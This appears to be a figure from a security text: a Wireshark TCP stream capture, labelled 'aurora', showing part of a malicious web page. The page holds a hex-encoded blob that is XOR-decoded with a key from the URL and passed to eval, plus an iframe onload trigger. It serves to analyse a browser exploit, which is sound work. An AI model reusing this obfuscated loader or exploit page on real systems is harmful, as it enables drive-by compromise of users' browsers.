 Wireshark · Follow TCP Stream (tcp.stream eq 0) · aurora
f7c2978140c077605672110205a2f7a2c2c2542255633193965097c2e1405601176020b307c365a28163d403342223a22
752f650e103f781360161a1367267c3136397a2b40342e3356347528091f7c2978140c077605672110205a2f7a2c2c254
2255633193965097c2e1405601176020b307c365a28163d403342223a22752f650e103f781360161a1367267c3136397a
2b40342e3356347528091f7c2978140c077605672110205a2f7a2c2c2542255633193965097c2e1405601176020b307c3
65a28163d403342223a22752f650e103f781360161a1367267c3148772c2702705a2f466a657c6e4a256a74501d17031e
1e082e200c091d0a391c1c1420270c212c121e1e1f371500050a2e352e302838301802113b05053f1139330706123d0a3
9312e0f222962390f222d3c186b522f4d7c6c37180f0932013d3207202300070519041e0c38393d0b3e3403120b10180f
263100321704122d153e14230f29202425142b2c0f30363c2924233d1c0b1b1b48332438344a716a384b2d04271477316
c684a201e2615013909031a223b23322d3b0b2029230707130115140128643b0233372a033a2022215131';
var RXb = '';
for (i = 0;i<IwpVuiFqihVySoJStwXmT.length;i+=2) {
RXb +=
String.fromCharCode(parseInt(IwpVuiFqihVySoJStwXmT.substring(i, i+2), 16));
}
var vuWGWsvUonxrQzpqgBXPrZNSKRGee = location.search.substring(1);
var NqxAXnnXiILOBMwVnKoqnbp = '';
for (i=0;i<RXb.length;i++) {
NqxAXnnXiILOBMwVnKoqnbp +=
String.fromCharCode(RXb.charCodeAt(i) ^ vuWGWsvUonxrQzpqgBXPrZNSKRGee.charCodeAt(i
%vuWGWsvUonxrQzpqgBXPrZNSKRGee.length));
}
window["eval".replace(/[A-Z]/g,"")](NqxAXnnXiILOBMwVnKoqnbp);
</script>
</head>
<body> ❶
<span id="vhQYFCtoDnOzUOuxAflDSzVMIHYhjJojAOCHNZtQdlxSPFUeEthCGdRtiIY"><iframe src="/
infowTVeeGDYJWNfsrdrvXiYApnuPoCMjRrSZuKtbVgwuZCXwxKjtEclbPuJPPctcflhsttMRrSyxl.gif" ❷
onload="WisgEgTNEfaONekEqaMyAUALLMYW(event)" /></span></body></html>
</body>
3 client pkt(s), 10 server pkt(s), 5 turn(s).
Entire conversation (12 kB)
Show data as ASCII
Stream 0
Find:
Find Next
Hide this stream
Print
Save as...
Close
Help